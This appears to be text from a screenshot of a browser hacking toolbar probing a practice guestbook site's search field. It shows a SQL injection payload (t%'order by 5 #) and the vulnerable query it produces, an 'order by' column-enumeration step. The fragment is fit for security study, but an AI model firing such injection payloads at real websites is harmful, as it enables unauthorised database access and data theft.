 Load URL
http://www.vul.com/search.php?search=t%'order by 5 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言
搜索内容:t%'order by 5 #
select * from comment where text like '%t%'order by 5 #%' order by comment_id
用户 留言内容